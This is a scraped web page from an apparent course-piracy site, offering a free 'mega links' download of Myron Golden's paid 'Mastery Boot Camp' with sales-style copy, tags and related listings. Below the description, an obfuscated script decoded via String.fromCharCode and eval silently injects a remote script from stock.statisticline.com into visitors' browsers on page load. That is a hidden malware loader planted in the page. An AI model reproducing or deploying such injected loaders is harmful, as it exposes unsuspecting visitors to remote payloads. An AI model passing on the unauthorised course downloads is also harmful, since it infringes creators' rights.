</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Myron Golden – Mastery Boot Camp</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-11138"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="573" height="277" data-src="https://procourse.net/wp-content/uploads/2021/12/myron-golden-e28093-mastery-boot-camp-download-png.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Myron Golden – Mastery Boot Camp" itemprop="image" decoding="async" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Myron Golden – Mastery Boot Camp</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><h3>What You Get:</h3><h2>12 Week Offer Mastery Bootcamp Recordings</h2><p>1 Group call per week with Myron Golden, Ph.D. The training calls will alternate between training calls and Q&amp;A coaching calls designed to help you master every area of becoming an offer making machine.</p><p>Offer Mastery Coaching</p><p>1 Group Q&amp;A per weekfor a year as well as an engaged Facebook community for accountability and support, and celebrating wins each month…<br />
Both Myron, Anthony as well as all of the other members in the Facebook group will be providing support and accountability to assist you in reaching your desired outcome.</p><p>3 Guest Expert Training Appearances</p><p>Learn cutting-edge secrets from 3 of Myron’s top earning students (who will reveal their secrets of rapid income growth and coachability).</p><p>In addition to learning from Myron Golden, Ph.D and Anthony Golden, you will also learn from some of Myron’s most successful students.<br />
1. Eileen Wilder<br />
2. Dan Henry<br />
3. Sage Event Planning</p><h2>MMOC Strategies And Share Funnel</h2><p>Learn the exact strategies I used to sell over 300 tickets to the MMOC in 8 days. Get the share funnel for MMOC that did $57,675.17 in total ticket sales and $275,000 in coaching sales before we even revealed the offer.<br />
Step By Step Instructions For Running Your Own Challenge.<br />
Plus access to the recordings of all of the Make More Offers Challenges (live and recordings for 1 year).</p><p>Every Other Week Live Coaching Call With Anthony</p><p>Learn the framework and workflow for video ads that both get approved by FB and still convert like crazy!</p><h2>Business Builder Growth Hacks</h2><p>Learn little know growth hacks from Anthony Golden that are so cutting edge that you will think you’re coming back from the future.</p><h2>Get Access To Mobile Video Pro</h2><p>Learn to use your iPhone or Android to product high quality professional looking videos that make people desire to buy what you are selling.</p><h2>Learn To Persuade Like Presidents</h2><p>Learn the secret psychology of persuasion used in every successful Presidential campaign that has won over the last half century.</p></div><h2></h2><h2 style="text-align: center;"><a href="https://wsozone.com/product/myron-golden-mastery-boot-camp-download/">GET MEGA LINKS NOW</a></h2><p>&nbsp;</p></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/free-download-myron-golden-mastery-boot-camp/" rel="tag">free download Myron Golden – Mastery Boot Camp</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-myron-golden-mastery-boot-camp/" rel="tag">free Myron Golden – Mastery Boot Camp</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-myron-golden-mastery-boot-camp/" rel="tag">get Myron Golden – Mastery Boot Camp</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/myron-golden-mastery-boot-camp/" rel="tag">Myron Golden – Mastery Boot Camp</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/myron-golden-mastery-boot-camp-download/" rel="tag">Myron Golden – Mastery Boot Camp download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/myron-golden-mastery-boot-camp-free/" rel="tag">Myron Golden – Mastery Boot Camp free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/myron-golden-mastery-boot-camp-free-download/" rel="tag">Myron Golden – Mastery Boot Camp free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/myron-golden-mastery-boot-camp-get/" rel="tag">Myron Golden – Mastery Boot Camp get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-myron-golden-mastery-boot-camp/" rel="tag">Tags: download Myron Golden – Mastery Boot Camp</a></div><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-6618 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-traffic-generation tag-free-download-smart-traffic-live-3-day-virtual-summit-on-paid-traffic tag-free-smart-traffic-live-3-day-virtual-summit-on-paid-traffic tag-get-smart-traffic-live-3-day-virtual-summit-on-paid-traffic tag-smart-traffic-live-3-day-virtual-summit-on-paid-traffic tag-smart-traffic-live-3-day-virtual-summit-on-paid-traffic-download tag-smart-traffic-live-3-day-virtual-summit-on-paid-traffic-free tag-smart-traffic-live-3-day-virtual-summit-on-paid-traffic-free-download tag-smart-traffic-live-3-day-virtual-summit-on-paid-traffic-get tag-tags-download-smart-traffic-live-3-day-virtual-summit-on-paid-traffic entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/smart-traffic-live-3-day-virtual-summit-on-paid-traffic/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="298" data-src="https://procourse.net/wp-content/uploads/2021/08/smart-traffic-live-3-day-virtual-summit-on-paid-traffic-download-600x298-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Smart Traffic Live – 3 Day Virtual Summit on Paid Traffic" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/smart-traffic-live-3-day-virtual-summit-on-paid-traffic/" rel="bookmark">Smart Traffic Live – 3 Day Virtual Summit on Paid Traffic</a></h3><time class="published" datetime="2021-08-30T13:50:43+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>30/08/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-6389 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bitcoin-trade-group-btg-download-download tag-bitcoin-trade-group-btg-download-free tag-bitcoin-trade-group-btg-download-free-download tag-bitcoin-trade-group-btg-download-get tag-category-crypto tag-download-bitcoin-trade-group-btg-download tag-free-bitcoin-trade-group-btg-download tag-free-download-bitcoin-trade-group-btg-download tag-get-bitcoin-trade-group-btg-download tag-tags-bitcoin-trade-group-btg-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/bitcoin-trade-group-btg-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="556" height="206" data-src="https://procourse.net/wp-content/uploads/2021/08/bitcoin-trade-group-btg-download-wpp1606714028108.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Bitcoin Trade Group – BTG Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/bitcoin-trade-group-btg-download/" rel="bookmark">Bitcoin Trade Group – BTG Download</a></h3><time class="published" datetime="2021-08-29T22:51:26+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-19406 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-russel-brunson-funnel-hacking-live-9-2024-download tag-free-russel-brunson-funnel-hacking-live-9-2024-download tag-get-russel-brunson-funnel-hacking-live-9-2024-download tag-russel-brunson-funnel-hacking-live-9-2024-download tag-russel-brunson-funnel-hacking-live-9-2024-download-download tag-russel-brunson-funnel-hacking-live-9-2024-download-free tag-russel-brunson-funnel-hacking-live-9-2024-download-free-download tag-russel-brunson-funnel-hacking-live-9-2024-download-get tag-tags-download-russel-brunson-funnel-hacking-live-9-2024-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/russel-brunson-funnel-hacking-live-9-2024-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="291" data-src="https://procourse.net/wp-content/uploads/2024/12/russel-brunson-e28093-funnel-hacking-live-9-2024-download-600x291-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Russel Brunson – Funnel Hacking Live 9 2024 Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/russel-brunson-funnel-hacking-live-9-2024-download/" rel="bookmark">Russel Brunson – Funnel Hacking Live 9 2024 Download</a></h3><time class="published" datetime="2024-12-31T03:40:57+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/12/2024</time></article><article class="related-post clr col span_1_of_3 col-1 post-18552 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-blue-ribbon-mastermind-austin-2024-download tag-blue-ribbon-mastermind-austin-2024-free tag-blue-ribbon-mastermind-austin-2024-free-download tag-blue-ribbon-mastermind-austin-2024-get tag-category-uncategorized tag-download-blue-ribbon-mastermind-austin-2024 tag-free-blue-ribbon-mastermind-austin-2024 tag-free-download-blue-ribbon-mastermind-austin-2024 tag-get-blue-ribbon-mastermind-austin-2024 tag-tags-blue-ribbon-mastermind-austin-2024 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/blue-ribbon-mastermind-austin-2024-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="533" height="400" data-src="https://procourse.net/wp-content/uploads/2024/08/blue-ribbon-mastermind-e28093-austin-2024-600x450-1-533x400.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Blue Ribbon Mastermind – Austin 2024 Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2024/08/blue-ribbon-mastermind-e28093-austin-2024-600x450-1-533x400.webp 533w, https://procourse.net/wp-content/uploads/2024/08/blue-ribbon-mastermind-e28093-austin-2024-600x450-1.webp 600w" data-sizes="(max-width: 533px) 100vw, 533px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/blue-ribbon-mastermind-austin-2024-download/" rel="bookmark">Blue Ribbon Mastermind – Austin 2024 Download</a></h3><time class="published" datetime="2024-08-29T05:22:58+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-15023 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-youri-van-hofwegen-youtube-search-automation tag-free-youri-van-hofwegen-youtube-search-automation tag-get-youri-van-hofwegen-youtube-search-automation tag-tags-download-youri-van-hofwegen-youtube-search-automation tag-youri-van-hofwegen-youtube-search-automation tag-youri-van-hofwegen-youtube-search-automation-download tag-youri-van-hofwegen-youtube-search-automation-free tag-youri-van-hofwegen-youtube-search-automation-free-download tag-youri-van-hofwegen-youtube-search-automation-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/youri-van-hofwegen-youtube-search-automation-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="338" data-src="https://procourse.net/wp-content/uploads/2023/04/youri-van-hofwegen-e28093-youtube-search-automation-download-600x338-1.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Youri van Hofwegen – YouTube Search Automation Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/youri-van-hofwegen-youtube-search-automation-download/" rel="bookmark">Youri van Hofwegen – YouTube Search Automation Download</a></h3><time class="published" datetime="2023-05-01T01:02:02+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/05/2023</time></article><article class="related-post clr col span_1_of_3 col-3 post-20572 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-jodie-the-ai-method tag-free-jodie-the-ai-method tag-get-jodie-the-ai-method tag-jodie-the-ai-method tag-jodie-the-ai-method-download tag-jodie-the-ai-method-free tag-jodie-the-ai-method-free-download tag-jodie-the-ai-method-get tag-tags-download-jodie-the-ai-method entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jodie-the-ai-method-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="527" height="391" data-src="https://procourse.net/wp-content/uploads/2025/07/jodie-e28093-the-ai-method.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jodie – The AI Method Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jodie-the-ai-method-download/" rel="bookmark">Jodie – The AI Method Download</a></h3><time class="published" datetime="2025-07-20T09:42:20+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>20/07/2025</time></article><article class="related-post clr col span_1_of_3 col-1 post-18325 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-adam-lucero-superhuman-discipline-system-download tag-adam-lucero-superhuman-discipline-system-free tag-adam-lucero-superhuman-discipline-system-free-download tag-adam-lucero-superhuman-discipline-system-get tag-category-uncategorized tag-download-adam-lucero-superhuman-discipline-system tag-free-adam-lucero-superhuman-discipline-system tag-free-download-adam-lucero-superhuman-discipline-system tag-get-adam-lucero-superhuman-discipline-system tag-tags-adam-lucero-superhuman-discipline-system entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/adam-lucero-superhuman-discipline-system-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="386" data-src="https://procourse.net/wp-content/uploads/2024/08/adam-lucero-e28093-superhuman-discipline-system-600x386-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Adam Lucero – Superhuman Discipline System Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/adam-lucero-superhuman-discipline-system-download/" rel="bookmark">Adam Lucero – Superhuman Discipline System Download</a></h3><time class="published" datetime="2024-08-29T03:46:19+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-12144 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-free-download-wesley-virgin-cryptopayz tag-free-wesley-virgin-cryptopayz tag-get-wesley-virgin-cryptopayz tag-tags-download-wesley-virgin-cryptopayz tag-wesley-virgin-cryptopayz tag-wesley-virgin-cryptopayz-download tag-wesley-virgin-cryptopayz-free tag-wesley-virgin-cryptopayz-free-download tag-wesley-virgin-cryptopayz-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/wesley-virgin-cryptopayz/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="483" height="266" data-src="https://procourse.net/wp-content/uploads/2021/12/wesley-virgin-cryptopayz-free-download-png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Wesley Virgin – CryptoPayz" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/wesley-virgin-cryptopayz/" rel="bookmark">Wesley Virgin – CryptoPayz</a></h3><time class="published" datetime="2021-12-23T15:17:46+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>23/12/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-6184 post type-post status-publish format-standard hentry category-uncategorized tag-category-traffic-generation tag-free-download-omg-machines-traffic-tsunami-fusion-protocol-download tag-free-omg-machines-traffic-tsunami-fusion-protocol-download tag-get-omg-machines-traffic-tsunami-fusion-protocol-download tag-omg-machines-traffic-tsunami-fusion-protocol-download tag-omg-machines-traffic-tsunami-fusion-protocol-download-download tag-omg-machines-traffic-tsunami-fusion-protocol-download-free tag-omg-machines-traffic-tsunami-fusion-protocol-download-free-download tag-omg-machines-traffic-tsunami-fusion-protocol-download-get tag-tags-download-omg-machines-traffic-tsunami-fusion-protocol-download entry"><h3 class="related-post-title">
<a href="https://procourse.net/omg-machines-traffic-tsunami-fusion-protocol/" rel="bookmark">OMG Machines – Traffic Tsunami &#038; Fusion Protocol</a></h3><time class="published" datetime="2021-08-29T17:05:11+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
